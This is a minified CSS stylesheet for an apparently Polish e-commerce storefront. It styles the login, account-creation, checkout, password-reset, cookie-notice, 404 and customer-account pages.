.action-gift.primary.captcha-reload{height:auto;width:auto;display:inline-block;margin:0;padding:0;vertical-align:top;border-radius:0;text-align:left;background:none;color:#2f7aea;letter-spacing:0;line-height:1.5;transition:none}.customer-account-login .formularz-logowania button.primary.captcha-reload:hover,.customer-account-login .formularz-logowania .cart.table-wrapper .actions-toolbar>.action.primary.captcha-reload:hover,.customer-account-login .formularz-logowania .action-gift.primary.captcha-reload:hover{color:#00377b}.customer-account-login .formularz-logowania p{font-size:13px;color:#00377b;padding-bottom:0}.customer-account-login .formularz-logowania a{text-decoration:none;color:#2f7aea}.customer-account-login .formularz-logowania a:hover{color:#00377b}.customer-account-login .formularz-logowania .fieldset>.field{margin:0}.customer-account-login aside{padding-left:60px}.customer-account-login aside h1{padding-top:0;font-size:34px;font-weight:300;color:#00377b;margin-top:100px}.customer-account-login aside p{font-size:13px;font-weight:700;color:#00377b;padding-top:4px;padding-bottom:0;margin-bottom:20px}.customer-account-login aside a:hover,.customer-account-login aside a:focus,.customer-account-login aside a:active{text-decoration:none}.customer-account-login aside button,.customer-account-login aside .cart.table-wrapper .actions-toolbar>.action,.customer-account-login aside .action-gift{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff;width:100%;height:40px;font-size:12px !important;font-family:"Montserrat",sans-serif;letter-spacing:.15em;font-weight:bold !important;margin-top:14px}.customer-account-login aside button:hover,.customer-account-login aside .cart.table-wrapper .actions-toolbar>.action:hover,.customer-account-login aside .action-gift:hover{text-decoration:none}.customer-account-login aside button a,.customer-account-login aside .cart.table-wrapper .actions-toolbar>.action a,.customer-account-login aside .action-gift a{color:#fff;text-decoration:none}.customer-account-login aside button span,.customer-account-login aside .cart.table-wrapper .actions-toolbar>.action span,.customer-account-login aside .action-gift span{font-weight:inherit;line-height:inherit}.customer-account-login aside button:hover,.customer-account-login aside .cart.table-wrapper .actions-toolbar>.action:hover,.customer-account-login aside .action-gift:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.customer-account-login aside button:hover a,.customer-account-login aside .cart.table-wrapper .actions-toolbar>.action:hover a,.customer-account-login aside .action-gift:hover a{color:#fff;text-decoration:none}.customer-account-login aside button:hover span,.customer-account-login aside .cart.table-wrapper .actions-toolbar>.action:hover span,.customer-account-login aside .action-gift:hover span{font-weight:inherit;line-height:inherit}.customer-account-login aside .zalety-rejestracji{display:flex;margin-top:20px}.customer-account-login aside .zalety-rejestracji p{font-size:13px;font-weight:400;color:#00377b;padding-top:0;padding-bottom:0;margin-bottom:9px;line-height:1.5}.customer-account-login aside .zalety-rejestracji img{margin-bottom:0;margin-right:15px;margin-top:3px;height:13px;width:14px}@media only screen and (max-width:480px){.customer-account-login aside{padding-left:25px;padding-right:25px}.customer-account-login aside h1{font-size:32px}.customer-account-login aside button,.customer-account-login aside .cart.table-wrapper .actions-toolbar>.action,.customer-account-login aside .action-gift{width:100%}.customer-account-login .formularz-logowania h1{font-size:32px}}.customer-account-login .captcha label{font-size:12px;margin-bottom:4px;color:#00377b}.customer-account-login .actions-toolbar{margin-left:0 !important}.customer-account-login .social-login-authentication-channel{margin-top:60px;margin-bottom:0 !important}.customer-account-login .social-login-authentication-channel .actions-toolbar{margin-top:0;width:auto !important}.customer-account-login .social-login-authentication-channel .btn-facebook,.customer-account-login .social-login-authentication-channel .btn-google{background:none !important;height:60px;line-height:56px;padding:0 40px 0 60px;font-size:13px;font-weight:400;letter-spacing:.05em;text-transform:uppercase}.customer-account-login .social-login-authentication-channel .btn-facebook{border:2px solid #00377b !important;color:#00377b !important}.customer-account-login .social-login-authentication-channel .btn-facebook:hover{background:#00377b !important;color:#ffffff !important}.customer-account-login .social-login-authentication-channel .btn-facebook::before{content:'\f09a'}.customer-account-login .social-login-authentication-channel .btn-google{border:2px solid #2f7aea !important;color:#2f7aea !important}.customer-account-login .social-login-authentication-channel .btn-google:hover{background:#2f7aea !important;color:#ffffff !important}.customer-account-login .social-login-authentication-channel .btn-social>:first-child{border:none}.customer-account-login .social-login-authentication-channel .btn-social svg{display:none}.customer-account-login .social-login-authentication-channel .btn-social::before{content:'\f1a0';display:block;width:30px;height:30px;text-align:center;line-height:30px;font-family:'Font Awesome 5 Free';font-size:18px;position:absolute;top:calc(35%);left:25px}.customer-account-login .social-login-authentication-channel .facebook-login{margin-right:10px}.form-create-account{font-family:"Montserrat",sans-serif !important;width:100%;margin:0 auto;max-width:350px !important;margin-bottom:20px}.form-create-account .bookmark-account-create{cursor:pointer;display:flex;justify-content:center;align-items:center;width:50%;height:30px;margin-top:20px;margin-bottom:10px;font-size:16px;line-height:18px;color:#00377b;font-weight:normal;border-bottom:1px solid #00377b;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.form-create-account .bookmark-account-create.active{border-bottom:8px solid #de231c;color:#de231c;cursor:default}.form-create-account .business-info{width:100%;padding:30px 50px;border:2px solid #de231c}.form-create-account .business-info p{font-size:14px;font-weight:normal;line-height:17px;text-align:center;color:#00377b}.form-create-account .business-info a{text-decoration:none;color:#de231c;font-weight:normal;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.form-create-account .business-info a:hover{font-weight:bold}.form-create-account input[type=text],.form-create-account input[type=email],.form-create-account input[type=password]{width:100%;margin-bottom:5px;padding:5px 10px;box-sizing:border-box !important;height:40px;margin-top:5px}.form-create-account select{margin-top:5px;margin-bottom:5px}.form-create-account .control{width:100%}.form-create-account #password-error{font-size:10px}.form-create-account .fieldset{margin-top:20px}.form-create-account .legend,.form-create-account .label{color:#00377b;margin-top:15px}.form-create-account .field .label,.form-create-account .field #password-strength-meter{padding-left:0;margin:15px 0 0;font-size:13px}.form-create-account .field .label #password-strength-meter-label,.form-create-account .field #password-strength-meter #password-strength-meter-label{display:inline}.form-create-account .field .label::first-letter,.form-create-account .field #password-strength-meter::first-letter{text-transform:uppercase}.form-create-account .field.required .label{display:flex;margin:15px 0 0}.form-create-account .field.required .label::after{font-size:11px !important}.form-create-account .field.required .label span::first-letter{text-transform:uppercase}.form-create-account .field.street .field .label{order:0;clip:unset;height:unset;margin:15px 0 0;overflow:unset;padding:0;position:unset;width:unset}.form-create-account .field.newsletter{display:flex;justify-content:flex-start;align-items:center}.form-create-account .field.newsletter .label{margin-top:3px}.form-create-account .control .nested .field.additional .label{display:flex;font-weight:normal}.form-create-account .control .nested .field.additional .label::after{content:" "}.form-create-account .control .nested .field.street .field .label{order:0;clip:unset;height:unset;margin:15px 0 0;overflow:unset;padding:0;position:unset;width:unset}.form-create-account .control select{display:block}.form-create-account .actions-toolbar{display:flex;flex-direction:row;justify-content:center;flex-wrap:wrap;width:100%;line-height:40px;margin:0}.form-create-account .actions-toolbar button.primary,.form-create-account .actions-toolbar .secondary,.form-create-account .actions-toolbar .cart.table-wrapper .actions-toolbar>.action.primary,.form-create-account .actions-toolbar .action-gift.primary{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;line-height:1;height:32px}.form-create-account .actions-toolbar button.primary:hover,.form-create-account .actions-toolbar .secondary:hover,.form-create-account .actions-toolbar .cart.table-wrapper .actions-toolbar>.action.primary:hover,.form-create-account .actions-toolbar .action-gift.primary:hover{text-decoration:none}.form-create-account .actions-toolbar button.primary,.form-create-account .actions-toolbar .cart.table-wrapper .actions-toolbar>.action.primary,.form-create-account .actions-toolbar .action-gift.primary{border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff}.form-create-account .actions-toolbar button.primary a,.form-create-account .actions-toolbar .cart.table-wrapper .actions-toolbar>.action.primary a,.form-create-account .actions-toolbar .action-gift.primary a{color:#fff;text-decoration:none}.form-create-account .actions-toolbar button.primary span,.form-create-account .actions-toolbar .cart.table-wrapper .actions-toolbar>.action.primary span,.form-create-account .actions-toolbar .action-gift.primary span{font-weight:inherit;line-height:inherit}.form-create-account .actions-toolbar button.primary:hover,.form-create-account .actions-toolbar .cart.table-wrapper .actions-toolbar>.action.primary:hover,.form-create-account .actions-toolbar .action-gift.primary:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.form-create-account .actions-toolbar button.primary:hover a,.form-create-account .actions-toolbar .cart.table-wrapper .actions-toolbar>.action.primary:hover a,.form-create-account .actions-toolbar .action-gift.primary:hover a{color:#fff;text-decoration:none}.form-create-account .actions-toolbar button.primary:hover span,.form-create-account .actions-toolbar .cart.table-wrapper .actions-toolbar>.action.primary:hover span,.form-create-account .actions-toolbar .action-gift.primary:hover span{font-weight:inherit;line-height:inherit}.form-create-account .actions-toolbar .secondary a{border:1px solid;border-radius:4px;background-color:#f0f5fc;color:#00377b;border-color:#f0f5fc;display:flex}.form-create-account .actions-toolbar .secondary a a{color:#00377b;text-decoration:none}.form-create-account .actions-toolbar .secondary a span{font-weight:inherit;line-height:inherit}.form-create-account .actions-toolbar .secondary a:hover{background-color:#00377b;color:#fff}.form-create-account .actions-toolbar .secondary a:hover a{color:#fff;text-decoration:none}.form-create-account .actions-toolbar .secondary a:hover span{font-weight:inherit;line-height:inherit}.form-create-account .control.captcha-image{display:flex;justify-content:center;align-items:center;margin-bottom:30px}.form-create-account .control.captcha-image .captcha-img{margin-bottom:0}.form-create-account .g-recaptcha{display:flex;justify-content:center;align-items:center;margin-bottom:30px}.form-create-account .field.choice.consent.required{display:flex;flex-wrap:wrap;align-items:baseline}.form-create-account .field.choice.consent.required #customer_agreement-error{width:100%}.checkout-header{margin:-25px auto 0px;width:100%;display:flex}@media (max-width:899px){.checkout-header{display:none}}.checkout-header .checkout-menu{width:33.33%;height:60px;padding:0px;cursor:pointer}.checkout-header .checkout-menu .row{display:flex;justify-content:center;align-items:center;height:60px;border-bottom:2px solid #808080}.checkout-header .checkout-menu .row.active{border-bottom:2px solid #de231c}.checkout-header .checkout-menu .row.active p{font-weight:bold;color:#de231c}.checkout-header .checkout-menu span{width:60px;height:32px}.checkout-header .checkout-menu h1{font-size:40px;line-height:40px;font-weight:900;color:#00377b;margin:0;padding-right:5px}.checkout-header .checkout-menu p{color:#00377b;font-size:13px;font-weight:400;line-height:20px;padding-left:5px;text-transform:uppercase}.checkout-header .checkout-koszyk{background-image:url('../images/cart.svg');background-repeat:no-repeat;background-size:contain;background-position-x:center}.checkout-header .checkout-dane{background-image:url('../images/checkout.svg');background-repeat:no-repeat;background-size:contain;background-position-x:center}.checkout-header .checkout-podsumowanie{background-image:url('../images/summary.svg');background-repeat:no-repeat;background-size:contain;background-position-x:center}.loader-wrapper{position:fixed;top:0;left:0;width:100vw;height:100vh;display:flex;justify-content:center;align-items:center;background-color:rgba(255,255,255,0.5)}.loader-wrapper em,.loader-wrapper i{-webkit-animation:spin 4s linear infinite;-moz-animation:spin 4s linear infinite;animation:spin 4s linear infinite;font-size:50px;color:#00377b}@-moz-keyframes spin{100%{-moz-transform:rotate(360deg)}}@-webkit-keyframes spin{100%{-webkit-transform:rotate(360deg)}}@keyframes spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.checkout-onepage-success .checkout-success,.checkout-onepage-success #registration{text-align:center;width:100%}.checkout-onepage-success .checkout-success p,.checkout-onepage-success #registration p{margin-bottom:10px;color:#00377b}.checkout-onepage-success .checkout-success .primary,.checkout-onepage-success #registration .primary{border-radius:3px}.checkout-onepage-success .checkout-success .continue,.checkout-onepage-success #registration .continue{display:flex !important;justify-content:center !important;align-items:center !important;min-height:32px !important;min-width:50px !important;padding:12px 20px 14px !important;text-transform:none !important;font-size:15px !important;font-weight:400 !important;line-height:22px !important;transition:all .3s ease-in-out !important;box-shadow:none !important;text-align:center !important;border:1px solid !important;border-radius:4px !important;border-color:#de231c !important;background-color:#de231c !important;color:#fff !important;margin-right:unset}.checkout-onepage-success .checkout-success .continue:hover,.checkout-onepage-success #registration .continue:hover{text-decoration:none !important}.checkout-onepage-success .checkout-success .continue a,.checkout-onepage-success #registration .continue a{color:#fff !important;text-decoration:none !important}.checkout-onepage-success .checkout-success .continue span,.checkout-onepage-success #registration .continue span{font-weight:inherit !important;line-height:inherit !important}.checkout-onepage-success .checkout-success .continue:hover,.checkout-onepage-success #registration .continue:hover{background-color:#ff5761 !important;border-color:#ff5761 !important;color:#fff !important}.checkout-onepage-success .checkout-success .continue:hover a,.checkout-onepage-success #registration .continue:hover a{color:#fff !important;text-decoration:none !important}.checkout-onepage-success .checkout-success .continue:hover span,.checkout-onepage-success #registration .continue:hover span{font-weight:inherit !important;line-height:inherit !important}.checkout-onepage-success #registration .action.primary{display:flex !important;justify-content:center !important;align-items:center !important;min-height:32px !important;min-width:50px !important;padding:12px 20px 14px !important;text-transform:none !important;font-size:15px !important;font-weight:400 !important;line-height:22px !important;transition:all .3s ease-in-out !important;box-shadow:none !important;text-align:center !important;border:1px solid !important;border-radius:4px !important;border-color:#de231c !important;background-color:#de231c !important;color:#fff !important;max-width:200px;margin:auto}.checkout-onepage-success #registration .action.primary:hover{text-decoration:none !important}.checkout-onepage-success #registration .action.primary a{color:#fff !important;text-decoration:none !important}.checkout-onepage-success #registration .action.primary span{font-weight:inherit !important;line-height:inherit !important}.checkout-onepage-success #registration .action.primary:hover{background-color:#ff5761 !important;border-color:#ff5761 !important;color:#fff !important}.checkout-onepage-success #registration .action.primary:hover a{color:#fff !important;text-decoration:none !important}.checkout-onepage-success #registration .action.primary:hover span{font-weight:inherit !important;line-height:inherit !important}.checkout-onepage-success .checkout-success{margin-top:50px}.checkout-onepage-success .checkout-success .actions-toolbar{justify-content:center;display:flex}.form.password.forget,.form.password.reset{margin:50px auto}.form.password.forget .control,.form.password.reset .control{width:100%}.form.password.forget .actions-toolbar,.form.password.reset .actions-toolbar{display:flex;justify-content:center;align-items:center;margin:0}.form.password.forget .primary button,.form.password.reset .primary button,.form.password.forget .primary .cart.table-wrapper .actions-toolbar>.action,.form.password.reset .primary .cart.table-wrapper .actions-toolbar>.action,.form.password.forget .primary .action-gift,.form.password.reset .primary .action-gift{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff;max-width:200px}.form.password.forget .primary button:hover,.form.password.reset .primary button:hover,.form.password.forget .primary .cart.table-wrapper .actions-toolbar>.action:hover,.form.password.reset .primary .cart.table-wrapper .actions-toolbar>.action:hover,.form.password.forget .primary .action-gift:hover,.form.password.reset .primary .action-gift:hover{text-decoration:none}.form.password.forget .primary button a,.form.password.reset .primary button a,.form.password.forget .primary .cart.table-wrapper .actions-toolbar>.action a,.form.password.reset .primary .cart.table-wrapper .actions-toolbar>.action a,.form.password.forget .primary .action-gift a,.form.password.reset .primary .action-gift a{color:#fff;text-decoration:none}.form.password.forget .primary button span,.form.password.reset .primary button span,.form.password.forget .primary .cart.table-wrapper .actions-toolbar>.action span,.form.password.reset .primary .cart.table-wrapper .actions-toolbar>.action span,.form.password.forget .primary .action-gift span,.form.password.reset .primary .action-gift span{font-weight:inherit;line-height:inherit}.form.password.forget .primary button:hover,.form.password.reset .primary button:hover,.form.password.forget .primary .cart.table-wrapper .actions-toolbar>.action:hover,.form.password.reset .primary .cart.table-wrapper .actions-toolbar>.action:hover,.form.password.forget .primary .action-gift:hover,.form.password.reset .primary .action-gift:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.form.password.forget .primary button:hover a,.form.password.reset .primary button:hover a,.form.password.forget .primary .cart.table-wrapper .actions-toolbar>.action:hover a,.form.password.reset .primary .cart.table-wrapper .actions-toolbar>.action:hover a,.form.password.forget .primary .action-gift:hover a,.form.password.reset .primary .action-gift:hover a{color:#fff;text-decoration:none}.form.password.forget .primary button:hover span,.form.password.reset .primary button:hover span,.form.password.forget .primary .cart.table-wrapper .actions-toolbar>.action:hover span,.form.password.reset .primary .cart.table-wrapper .actions-toolbar>.action:hover span,.form.password.forget .primary .action-gift:hover span,.form.password.reset .primary .action-gift:hover span{font-weight:inherit;line-height:inherit}.form.password.forget .primary button span,.form.password.reset .primary button span,.form.password.forget .primary .cart.table-wrapper .actions-toolbar>.action span,.form.password.reset .primary .cart.table-wrapper .actions-toolbar>.action span,.form.password.forget .primary .action-gift span,.form.password.reset .primary .action-gift span{line-height:1}.form.password.forget .secondary,.form.password.reset .secondary{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff;max-width:200px}.form.password.forget .secondary:hover,.form.password.reset .secondary:hover{text-decoration:none}.form.password.forget .secondary a,.form.password.reset .secondary a{color:#fff;text-decoration:none}.form.password.forget .secondary span,.form.password.reset .secondary span{font-weight:inherit;line-height:inherit}.form.password.forget .secondary:hover,.form.password.reset .secondary:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.form.password.forget .secondary:hover a,.form.password.reset .secondary:hover a{color:#fff;text-decoration:none}.form.password.forget .secondary:hover span,.form.password.reset .secondary:hover span{font-weight:inherit;line-height:inherit}.form.password.forget .secondary a span,.form.password.reset .secondary a span{line-height:1}.form.password.forget label,.form.password.reset label{font-weight:600;font-size:14px}#notice-cookie-block{background-color:#00377b;font-size:14px;color:#fff;z-index:999}#notice-cookie-block button.primary,#notice-cookie-block .cart.table-wrapper .actions-toolbar>.action.primary,#notice-cookie-block .action-gift.primary{width:fit-content;border-radius:3px;display:flex;justify-content:center;align-items:center;padding:10px 20px;background-color:#2f7aea;margin:0;border:none;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}#notice-cookie-block button.primary:hover,#notice-cookie-block .cart.table-wrapper .actions-toolbar>.action.primary:hover,#notice-cookie-block .action-gift.primary:hover{background-color:#de231c}#notice-cookie-block button.primary span,#notice-cookie-block .cart.table-wrapper .actions-toolbar>.action.primary span,#notice-cookie-block .action-gift.primary span{font-size:14px;font-weight:normal}.background__unboxing{margin:0 auto;width:100%;font-size:13px}.content-404__left h1{font-size:72px;font-weight:bold;margin-bottom:10px;color:#808080}.content-404__left{text-align:center;margin-bottom:10px;display:flex;flex-direction:column;justify-content:center}.content-404__right,.content-404__left{width:50%;padding:0 10px}.content-404{display:flex;justify-content:space-around}.content-404__right svg{max-width:250px}.es-404-image .svg-bulb{height:100px}.es-404-image{display:flex;flex-direction:column;align-items:center}@media (max-width:899px){.content-404{flex-direction:column}.content-404__right,.content-404__left{width:100%}}.content-404--text{margin:10px 0 !important}.buttons-404 button,.buttons-404 .cart.table-wrapper .actions-toolbar>.action,.buttons-404 .action-gift{padding:0;border:0}.buttons-404 button a,.buttons-404 .cart.table-wrapper .actions-toolbar>.action a,.buttons-404 .action-gift a{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff}.buttons-404 button a:hover,.buttons-404 .cart.table-wrapper .actions-toolbar>.action a:hover,.buttons-404 .action-gift a:hover{text-decoration:none}.buttons-404 button a a,.buttons-404 .cart.table-wrapper .actions-toolbar>.action a a,.buttons-404 .action-gift a a{color:#fff;text-decoration:none}.buttons-404 button a span,.buttons-404 .cart.table-wrapper .actions-toolbar>.action a span,.buttons-404 .action-gift a span{font-weight:inherit;line-height:inherit}.buttons-404 button a:hover,.buttons-404 .cart.table-wrapper .actions-toolbar>.action a:hover,.buttons-404 .action-gift a:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.buttons-404 button a:hover a,.buttons-404 .cart.table-wrapper .actions-toolbar>.action a:hover a,.buttons-404 .action-gift a:hover a{color:#fff;text-decoration:none}.buttons-404 button a:hover span,.buttons-404 .cart.table-wrapper .actions-toolbar>.action a:hover span,.buttons-404 .action-gift a:hover span{font-weight:inherit;line-height:inherit}.footer-404{text-align:center;margin:20px 0}.account.body{display:flex;margin-bottom:50px}.login-container{font-family:"Montserrat",sans-serif}.account.page-layout-2columns-left .account .action,.page-layout-1column .account .action{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff;height:32px;min-width:150px;font-size:12px}.account.page-layout-2columns-left .account .action:hover,.page-layout-1column .account .action:hover{text-decoration:none}.account.page-layout-2columns-left .account .action a,.page-layout-1column .account .action a{color:#fff;text-decoration:none}.account.page-layout-2columns-left .account .action span,.page-layout-1column .account .action span{font-weight:inherit;line-height:inherit}.account.page-layout-2columns-left .account .action:hover,.page-layout-1column .account .action:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.account.page-layout-2columns-left .account .action:hover a,.page-layout-1column .account .action:hover a{color:#fff;text-decoration:none}.account.page-layout-2columns-left .account .action:hover span,.page-layout-1column .account .action:hover span{font-weight:inherit;line-height:inherit}.account.page-layout-2columns-left .account .action span,.page-layout-1column .account .action span{line-height:inherit;font-weight:inherit}.account.page-layout-2columns-left .account span,.page-layout-1column .account span{font-weight:normal;line-height:1.7}.account.page-layout-2columns-left .account .column.main,.page-layout-1column .account .column.main,.account.page-layout-2columns-left .account .block-content,.page-layout-1column .account .block-content,.account.page-layout-2columns-left .account .block,.page-layout-1column .account .block{width:100%;color:#00377b;font-size:13px;font-family:"Montserrat",sans-serif;display:flex;flex-direction:column;margin-bottom:10px}.account.page-layout-2columns-left .account .block-content,.page-layout-1column .account .block-content{width:100%;color:#00377b;font-size:13px;font-family:"Montserrat",sans-serif;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between;margin-bottom:10px}.account.page-layout-2columns-left .account .block-content:nth-child(n):before,.page-layout-1column .account .block-content:nth-child(n):before,.account.page-layout-2columns-left .account .block-content:nth-child(n):after,.page-layout-1column .account .block-content:nth-child(n):after{display:none !important}.account.page-layout-2columns-left .account .column,.page-layout-1column .account .column{display:flex;flex-direction:column;padding-top:8px;padding-bottom:50px}.account.page-layout-2columns-left .account .column.main .home-page.top,.page-layout-1column .account .column.main .home-page.top{margin-top:0 !important}.account.page-layout-2columns-left .account .column.main .block:not(.widget) .box-title>span,.page-layout-1column .account .column.main .block:not(.widget) .box-title>span{margin:0 0 20px}.account.page-layout-2columns-left .account .column.main .toolbar,.page-layout-1column .account .column.main .toolbar{text-align:center;width:100%}.account.page-layout-2columns-left .account .column.main .toolbar .pager,.page-layout-1column .account .column.main .toolbar .pager{display:flex;align-items:center;justify-content:space-between}.account.page-layout-2columns-left .account .column.main .toolbar .pager .toolbar-amount,.page-layout-1column .account .column.main .toolbar .pager .toolbar-amount{margin-top:0 !important;padding-top:0 !important}.account.page-layout-2columns-left .account .column .legend span,.page-layout-1column .account .column .legend span{font-size:20px !important;font-weight:bold !important}.account.page-layout-2columns-left .account .column .message.info,.page-layout-1column .account .column .message.info,.account.page-layout-2columns-left .account .column .message.info.empty,.page-layout-1column .account .column .message.info.empty{width:100%;color:#00377b;font-size:13px;font-weight:bold}.account.page-layout-2columns-left .account .nav.item strong,.page-layout-1column .account .nav.item strong{font-size:13px;color:#00377b;margin-right:auto;font-weight:bold}@media (max-width:899px){.account.page-layout-2columns-left .account,.page-layout-1column .account{flex-direction:column-reverse}.account.page-layout-2columns-left .account .form-address-edit .actions-toolbar,.page-layout-1column .account .form-address-edit .actions-toolbar{justify-content:space-between !important}.account.page-layout-2columns-left .account .form-address-edit .fieldset,.page-layout-1column .account .form-address-edit .fieldset{width:100% !important}.account.page-layout-2columns-left .account .form-edit-account input[type=text],.page-layout-1column .account .form-edit-account input[type=text],.account.page-layout-2columns-left .account .form-address-edit input[type=text],.page-layout-1column .account .form-address-edit input[type=text],.account.page-layout-2columns-left .account .form-edit-account input[type=password],.page-layout-1column .account .form-edit-account input[type=password],.account.page-layout-2columns-left .account .form-address-edit input[type=password],.page-layout-1column .account .form-address-edit input[type=password],.account.page-layout-2columns-left .account .form-edit-account input[type=email],.page-layout-1column .account .form-edit-account input[type=email],.account.page-layout-2columns-left .account .form-address-edit input[type=email],.page-layout-1column .account .form-address-edit input[type=email]{width:100%}}.account.page-layout-2columns-left .account .password-strength-meter,.page-layout-1column .account .password-strength-meter{display:flex;justify-content:flex-start;align-items:center}.account.page-layout-2columns-left .account .block-title,.page-layout-1column .account .block-title{font-size:20px;font-weight:bold;margin-bottom:20px;display:flex;align-items:center;border-bottom:1px solid;padding-bottom:5px}.account.page-layout-2columns-left .account .block-title strong,.page-layout-1column .account .block-title strong{font-size:20px !important;font-weight:bold !important;margin:0 !important}.account.page-layout-2columns-left .account .box,.page-layout-1column .account .box{padding:10px;margin-bottom:10px !important;width:100%;background-color:#fff}.account.page-layout-2columns-left .account .box p,.page-layout-1column .account .box p,.account.page-layout-2columns-left .account .box address,.page-layout-1column .account .box address,.account.page-layout-2columns-left .account .box span,.page-layout-1column .account .box span{line-height:1.7}.account.page-layout-2columns-left .account .box .box-actions,.page-layout-1column .account .box .box-actions{margin-top:20px;display:flex}.account.page-layout-2columns-left .account .box .box-newsletter,.page-layout-1column .account .box .box-newsletter{margin-bottom:30px !important}.account.page-layout-2columns-left .account .box span,.page-layout-1column .account .box span{font-weight:inherit;line-height:inherit}.account.page-layout-2columns-left .account .box.box-information .box-actions .action.edit,.page-layout-1column .account .box.box-information .box-actions .action.edit{margin-right:10px}.account.page-layout-2columns-left .account .products-grid.wishlist .product-item-actions,.page-layout-1column .account .products-grid.wishlist .product-item-actions{display:flex;justify-content:space-between;align-items:flex-start;flex-wrap:wrap}.account.page-layout-2columns-left .account .products-grid.wishlist .product-item-actions>*,.page-layout-1column .account .products-grid.wishlist .product-item-actions>*{display:inline-flex;margin-right:5px}.account.page-layout-2columns-left .account .products-grid.wishlist .product-item-actions .price-container,.page-layout-1column .account .products-grid.wishlist .product-item-actions .price-container{display:flex;flex-direction:column;align-items:center;margin-bottom:10px}.account.page-layout-2columns-left .account .products-grid.wishlist .product-item-actions .price-container .price-excluding-tax,.page-layout-1column .account .products-grid.wishlist .product-item-actions .price-container .price-excluding-tax{margin-top:5px;display:flex;color:#808080}.account.page-layout-2columns-left .account .products-grid.wishlist .product-item-actions .price-container .price-excluding-tax .price,.page-layout-1column .account .products-grid.wishlist .product-item-actions .price-container .price-excluding-tax .price,.account.page-layout-2columns-left .account .products-grid.wishlist .product-item-actions .price-container .price-excluding-tax::before,.page-layout-1column .account .products-grid.wishlist .product-item-actions .price-container .price-excluding-tax::before{font-size:13px}.account.page-layout-2columns-left .account .block-addresses-list,.page-layout-1column .account .block-addresses-list,.account.page-layout-2columns-left .account .block-addresses-default,.page-layout-1column .account .block-addresses-default{color:#00377b;font-family:'Roboto';font-size:13px;margin-bottom:0 !important}.account.page-layout-2columns-left .account .block-addresses-list .block-title,.page-layout-1column .account .block-addresses-list .block-title,.account.page-layout-2columns-left .account .block-addresses-default .block-title,.page-layout-1column .account .block-addresses-default .block-title{margin-bottom:20px;display:flex;align-items:center}.account.page-layout-2columns-left .account .block-addresses-list .block-content,.page-layout-1column .account .block-addresses-list .block-content,.account.page-layout-2columns-left .account .block-addresses-default .block-content,.page-layout-1column .account .block-addresses-default .block-content{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between}.account.page-layout-2columns-left .account .block-addresses-list .block-content .box.box-address-billing,.page-layout-1column .account .block-addresses-list .block-content .box.box-address-billing,.account.page-layout-2columns-left .account .block-addresses-default .block-content .box.box-address-billing,.page-layout-1column .account .block-addresses-default .block-content .box.box-address-billing,.account.page-layout-2columns-left .account .block-addresses-list .block-content .box.box-address-shipping,.page-layout-1column .account .block-addresses-list .block-content .box.box-address-shipping,.account.page-layout-2columns-left .account .block-addresses-default .block-content .box.box-address-shipping,.page-layout-1column .account .block-addresses-default .block-content .box.box-address-shipping{width:49%}@media (max-width:768px){.account.page-layout-2columns-left .account .block-addresses-list .block-content .box.box-address-billing,.page-layout-1column .account .block-addresses-list .block-content .box.box-address-billing,.account.page-layout-2columns-left .account .block-addresses-default .block-content .box.box-address-billing,.page-layout-1column .account .block-addresses-default .block-content .box.box-address-billing,.account.page-layout-2columns-left .account .block-addresses-list .block-content .box.box-address-shipping,.page-layout-1column .account .block-addresses-list .block-content .box.box-address-shipping,.account.page-layout-2columns-left .account .block-addresses-default .block-content .box.box-address-shipping,.page-layout-1column .account .block-addresses-default .block-content .box.box-address-shipping{width:100%}}.account.page-layout-2columns-left .account .block-addresses-list .block-content .table-wrapper.additional-addresses,.page-layout-1column .account .block-addresses-list .block-content .table-wrapper.additional-addresses,.account.page-layout-2columns-left .account .block-addresses-default .block-content .table-wrapper.additional-addresses,.page-layout-1column .account .block-addresses-default .block-content .table-wrapper.additional-addresses{width:100%}.account.page-layout-2columns-left .account .block-addresses-list .box,.page-layout-1column .account .block-addresses-list .box,.account.page-layout-2columns-left .account .block-addresses-default .box,.page-layout-1column .account .block-addresses-default .box{padding:10px;margin-bottom:10px}.account.page-layout-2columns-left .account .block-addresses-list address,.page-layout-1column .account .block-addresses-list address,.account.page-layout-2columns-left .account .block-addresses-default address,.page-layout-1column .account .block-addresses-default address{line-height:1.7}.account.page-layout-2columns-left .account 